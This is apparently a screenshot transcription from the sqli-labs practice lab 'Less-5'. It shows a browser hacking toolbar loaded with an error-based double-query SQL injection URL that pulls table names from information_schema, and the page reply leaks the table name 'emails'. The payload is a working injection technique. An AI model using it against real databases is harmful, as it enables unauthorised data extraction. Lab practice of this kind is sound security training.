 Less-5 Double Query- Single Quotes
http://192.168.2.220:8080/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'emails&1' for key 'group_key'
SQLI DUMB SERIES-5